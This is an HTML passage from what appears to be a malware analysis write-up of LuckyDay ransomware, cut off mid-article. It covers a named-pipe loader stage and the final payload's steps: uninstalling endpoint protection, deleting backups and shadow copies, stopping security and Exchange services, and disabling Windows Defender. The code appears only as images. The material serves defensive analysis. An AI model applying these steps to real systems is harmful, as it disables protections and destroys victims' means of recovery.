<p></p><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6548 inline-gatsby-image-wrapper"><div style="max-width:1932px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;218&#x27;%20width=&#x27;1932&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="29" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1932px) 1932px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/ec6362b52daaf9681faa549b4d9c5323/2ecf2e46b0944f35d30abfd198b260c5/29.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F29.png&amp;a=w%3D483%26h%3D54%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A36" data-srcset="/_gatsby/image/ec6362b52daaf9681faa549b4d9c5323/2ecf2e46b0944f35d30abfd198b260c5/29.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F29.png&amp;a=w%3D483%26h%3D54%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A36 483w,/_gatsby/image/ec6362b52daaf9681faa549b4d9c5323/ae27d118e4f35cf3bc8a74288c11d137/29.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F29.png&amp;a=w%3D966%26h%3D109%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A36 966w,/_gatsby/image/ec6362b52daaf9681faa549b4d9c5323/98aa71fe5675af6faf796a7a290af893/29.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F29.png&amp;a=w%3D1932%26h%3D218%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A36 1932w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="29" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1932px) 1932px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/ec6362b52daaf9681faa549b4d9c5323/2ecf2e46b0944f35d30abfd198b260c5/29.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F29.png&amp;a=w%3D483%26h%3D54%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A36" srcSet="/_gatsby/image/ec6362b52daaf9681faa549b4d9c5323/2ecf2e46b0944f35d30abfd198b260c5/29.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F29.png&amp;a=w%3D483%26h%3D54%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A36 483w,/_gatsby/image/ec6362b52daaf9681faa549b4d9c5323/ae27d118e4f35cf3bc8a74288c11d137/29.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F29.png&amp;a=w%3D966%26h%3D109%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A36 966w,/_gatsby/image/ec6362b52daaf9681faa549b4d9c5323/98aa71fe5675af6faf796a7a290af893/29.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F29.png&amp;a=w%3D1932%26h%3D218%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A36 1932w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="29">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/ec6362b52daaf9681faa549b4d9c5323/2ecf2e46b0944f35d30abfd198b260c5/29.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F29.png&a=w%3D483%26h%3D54%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A36","srcSet":"/_gatsby/image/ec6362b52daaf9681faa549b4d9c5323/2ecf2e46b0944f35d30abfd198b260c5/29.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F29.png&a=w%3D483%26h%3D54%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A36 483w,/_gatsby/image/ec6362b52daaf9681faa549b4d9c5323/ae27d118e4f35cf3bc8a74288c11d137/29.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F29.png&a=w%3D966%26h%3D109%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A36 966w,/_gatsby/image/ec6362b52daaf9681faa549b4d9c5323/98aa71fe5675af6faf796a7a290af893/29.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F29.png&a=w%3D1932%26h%3D218%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A36 1932w","sizes":"(min-width: 1932px) 1932px, 100vw"}},"layout":"constrained","width":1932,"height":218},"alt":"","className":"alignnone size-full wp-image-6548 inline-gatsby-image-wrapper","data-wp-inline-image":"29"}</script>The script then creates the instance of the named pipe that we saw earlier in the decoded $a parameter and opens the named pipe:<p></p>
<p></p><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6549 inline-gatsby-image-wrapper"><div style="max-width:1954px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;954&#x27;%20width=&#x27;1954&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="30" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1954px) 1954px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/95d8eaddf7146c8ed597dc34785b4e44/70b17a261f3120d7da0ba87be0134bbe/30.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F30.png&amp;a=w%3D489%26h%3D239%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A37" data-srcset="/_gatsby/image/95d8eaddf7146c8ed597dc34785b4e44/70b17a261f3120d7da0ba87be0134bbe/30.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F30.png&amp;a=w%3D489%26h%3D239%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A37 489w,/_gatsby/image/95d8eaddf7146c8ed597dc34785b4e44/07c34f4f5f242342085e755d13a23181/30.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F30.png&amp;a=w%3D977%26h%3D477%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A37 977w,/_gatsby/image/95d8eaddf7146c8ed597dc34785b4e44/d7e20fc59afb4952bf1c08055a726166/30.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F30.png&amp;a=w%3D1954%26h%3D954%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A37 1954w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="30" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1954px) 1954px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/95d8eaddf7146c8ed597dc34785b4e44/70b17a261f3120d7da0ba87be0134bbe/30.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F30.png&amp;a=w%3D489%26h%3D239%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A37" srcSet="/_gatsby/image/95d8eaddf7146c8ed597dc34785b4e44/70b17a261f3120d7da0ba87be0134bbe/30.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F30.png&amp;a=w%3D489%26h%3D239%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A37 489w,/_gatsby/image/95d8eaddf7146c8ed597dc34785b4e44/07c34f4f5f242342085e755d13a23181/30.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F30.png&amp;a=w%3D977%26h%3D477%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A37 977w,/_gatsby/image/95d8eaddf7146c8ed597dc34785b4e44/d7e20fc59afb4952bf1c08055a726166/30.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F30.png&amp;a=w%3D1954%26h%3D954%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A37 1954w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="30">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/95d8eaddf7146c8ed597dc34785b4e44/70b17a261f3120d7da0ba87be0134bbe/30.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F30.png&a=w%3D489%26h%3D239%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A37","srcSet":"/_gatsby/image/95d8eaddf7146c8ed597dc34785b4e44/70b17a261f3120d7da0ba87be0134bbe/30.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F30.png&a=w%3D489%26h%3D239%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A37 489w,/_gatsby/image/95d8eaddf7146c8ed597dc34785b4e44/07c34f4f5f242342085e755d13a23181/30.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F30.png&a=w%3D977%26h%3D477%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A37 977w,/_gatsby/image/95d8eaddf7146c8ed597dc34785b4e44/d7e20fc59afb4952bf1c08055a726166/30.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F30.png&a=w%3D1954%26h%3D954%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A37 1954w","sizes":"(min-width: 1954px) 1954px, 100vw"}},"layout":"constrained","width":1954,"height":954},"alt":"","className":"alignnone size-full wp-image-6549 inline-gatsby-image-wrapper","data-wp-inline-image":"30"}</script><p></p>
<p>Finally, the named pipe loads the Base64-encoded $b parameter (“skou6”):</p>
<h5><strong><span style="color:#0e3675"><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6550 inline-gatsby-image-wrapper"><div style="max-width:1920px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;972&#x27;%20width=&#x27;1920&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="31" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1920px) 1920px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/7177d4030fda25d6d01ac41c330b4bcc/00dbfa9da503620c5390c8c2e16411f0/31.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F31.png&amp;a=w%3D480%26h%3D243%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A38" data-srcset="/_gatsby/image/7177d4030fda25d6d01ac41c330b4bcc/00dbfa9da503620c5390c8c2e16411f0/31.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F31.png&amp;a=w%3D480%26h%3D243%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A38 480w,/_gatsby/image/7177d4030fda25d6d01ac41c330b4bcc/523eabe2304dd48253e8e6642e1264de/31.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F31.png&amp;a=w%3D960%26h%3D486%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A38 960w,/_gatsby/image/7177d4030fda25d6d01ac41c330b4bcc/58d2a7b054ddd1b1c5599791ae29efb0/31.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F31.png&amp;a=w%3D1920%26h%3D972%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A38 1920w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="31" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1920px) 1920px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/7177d4030fda25d6d01ac41c330b4bcc/00dbfa9da503620c5390c8c2e16411f0/31.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F31.png&amp;a=w%3D480%26h%3D243%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A38" srcSet="/_gatsby/image/7177d4030fda25d6d01ac41c330b4bcc/00dbfa9da503620c5390c8c2e16411f0/31.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F31.png&amp;a=w%3D480%26h%3D243%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A38 480w,/_gatsby/image/7177d4030fda25d6d01ac41c330b4bcc/523eabe2304dd48253e8e6642e1264de/31.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F31.png&amp;a=w%3D960%26h%3D486%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A38 960w,/_gatsby/image/7177d4030fda25d6d01ac41c330b4bcc/58d2a7b054ddd1b1c5599791ae29efb0/31.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F31.png&amp;a=w%3D1920%26h%3D972%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A38 1920w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="31">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/7177d4030fda25d6d01ac41c330b4bcc/00dbfa9da503620c5390c8c2e16411f0/31.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F31.png&a=w%3D480%26h%3D243%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A38","srcSet":"/_gatsby/image/7177d4030fda25d6d01ac41c330b4bcc/00dbfa9da503620c5390c8c2e16411f0/31.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F31.png&a=w%3D480%26h%3D243%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A38 480w,/_gatsby/image/7177d4030fda25d6d01ac41c330b4bcc/523eabe2304dd48253e8e6642e1264de/31.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F31.png&a=w%3D960%26h%3D486%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A38 960w,/_gatsby/image/7177d4030fda25d6d01ac41c330b4bcc/58d2a7b054ddd1b1c5599791ae29efb0/31.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F31.png&a=w%3D1920%26h%3D972%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A38 1920w","sizes":"(min-width: 1920px) 1920px, 100vw"}},"layout":"constrained","width":1920,"height":972},"alt":"","className":"alignnone size-full wp-image-6550 inline-gatsby-image-wrapper","data-wp-inline-image":"31"}</script></span></strong></h5>
<h5><strong><span style="color:#0e3675">STAGE 10: THE FINAL PAYLOAD – LUCKYDAY RANSOMWARE </span></strong></h5>
<p>The final payload is broken down into 10 different steps:</p>
<ol>
<li style="list-style-type:none">
<ol>
<li>Step one is to check for the SCEP (System Center Endpoint Protection) client and if found, silently uninstall it. The payload then checks if wbadmin is present on the host and if so, it deletes backups and Volume Shadow Copy Service (VSS) shadow copies. If wbadmin is not present, it attempts to query the backup location and recursively delete backup directories.<br/>
<div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6551 inline-gatsby-image-wrapper"><div style="max-width:1946px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;1648&#x27;%20width=&#x27;1946&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="32" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1946px) 1946px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/2f915cd4aca72b73f0525c812135262f/428e143e131eb49ea2a0117c734a36e9/32.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F32.png&amp;a=w%3D487%26h%3D412%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A39" data-srcset="/_gatsby/image/2f915cd4aca72b73f0525c812135262f/428e143e131eb49ea2a0117c734a36e9/32.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F32.png&amp;a=w%3D487%26h%3D412%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A39 487w,/_gatsby/image/2f915cd4aca72b73f0525c812135262f/523536df5c1098f366f10250e7dd95ee/32.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F32.png&amp;a=w%3D973%26h%3D824%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A39 973w,/_gatsby/image/2f915cd4aca72b73f0525c812135262f/9e441be07672ed9d84c6e92017f52de8/32.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F32.png&amp;a=w%3D1946%26h%3D1648%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A39 1946w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="32" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1946px) 1946px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/2f915cd4aca72b73f0525c812135262f/428e143e131eb49ea2a0117c734a36e9/32.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F32.png&amp;a=w%3D487%26h%3D412%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A39" srcSet="/_gatsby/image/2f915cd4aca72b73f0525c812135262f/428e143e131eb49ea2a0117c734a36e9/32.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F32.png&amp;a=w%3D487%26h%3D412%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A39 487w,/_gatsby/image/2f915cd4aca72b73f0525c812135262f/523536df5c1098f366f10250e7dd95ee/32.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F32.png&amp;a=w%3D973%26h%3D824%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A39 973w,/_gatsby/image/2f915cd4aca72b73f0525c812135262f/9e441be07672ed9d84c6e92017f52de8/32.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F32.png&amp;a=w%3D1946%26h%3D1648%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A39 1946w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="32">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/2f915cd4aca72b73f0525c812135262f/428e143e131eb49ea2a0117c734a36e9/32.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F32.png&a=w%3D487%26h%3D412%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A39","srcSet":"/_gatsby/image/2f915cd4aca72b73f0525c812135262f/428e143e131eb49ea2a0117c734a36e9/32.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F32.png&a=w%3D487%26h%3D412%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A39 487w,/_gatsby/image/2f915cd4aca72b73f0525c812135262f/523536df5c1098f366f10250e7dd95ee/32.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F32.png&a=w%3D973%26h%3D824%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A39 973w,/_gatsby/image/2f915cd4aca72b73f0525c812135262f/9e441be07672ed9d84c6e92017f52de8/32.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F32.png&a=w%3D1946%26h%3D1648%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A39 1946w","sizes":"(min-width: 1946px) 1946px, 100vw"}},"layout":"constrained","width":1946,"height":1648},"alt":"","className":"alignnone size-full wp-image-6551 inline-gatsby-image-wrapper","data-wp-inline-image":"32"}</script></li>
<li>The second step is to check for the presence of any applications found in a hard-coded, extensive application list, including security software and other applications. It attempts to stop the corresponding service, stop any services related to Microsoft Exchange, delete scheduled tasks related to Windows Defender and Exploit Guard, and disable and uninstall Windows Defender:<br/>
<div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6552 inline-gatsby-image-wrapper"><div style="max-width:1960px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;836&#x27;%20width=&#x27;1960&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="33" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1960px) 1960px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/df12c98d537ff7f472ee27f23f90ff53/0321794933bf509aaff914cce0569778/33.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F33.png&amp;a=w%3D490%26h%3D209%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A41" data-srcset="/_gatsby/image/df12c98d537ff7f472ee27f23f90ff53/0321794933bf509aaff914cce0569778/33.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F33.png&amp;a=w%3D490%26h%3D209%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A41 490w,/_gatsby/image/df12c98d537ff7f472ee27f23f90ff53/08e94e696ecfa320e676d71364f75afb/33.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F33.png&amp;a=w%3D980%26h%3D418%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A41 980w,/_gatsby/image/df12c98d537ff7f472ee27f23f90ff53/a5c108b570dbaf8324b8da951e6b9d53/33.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F33.png&amp;a=w%3D1960%26h%3D836%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A41 1960w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="33" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1960px) 1960px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/df12c98d537ff7f472ee27f23f90ff53/0321794933bf509aaff914cce0569778/33.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F33.png&amp;a=w%3D490%26h%3D209%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A41" srcSet="/_gatsby/image/df12c98d537ff7f472ee27f23f90ff53/0321794933bf509aaff914cce0569778/33.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F33.png&amp;a=w%3D490%26h%3D209%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A41 490w,/_gatsby/image/df12c98d537ff7f472ee27f23f90ff53/08e94e696ecfa320e676d71364f75afb/33.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F33.png&amp;a=w%3D980%26h%3D418%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A41 